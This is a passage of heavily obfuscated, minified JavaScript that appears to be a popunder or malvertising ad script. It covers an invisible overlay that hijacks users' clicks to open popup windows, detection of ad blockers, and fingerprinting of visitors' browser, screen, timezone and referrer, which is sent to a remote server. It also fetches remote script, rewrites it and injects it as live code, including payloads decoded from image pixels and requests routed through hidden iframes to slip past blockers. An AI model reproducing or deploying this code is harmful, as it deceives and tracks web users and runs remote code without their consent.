r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void 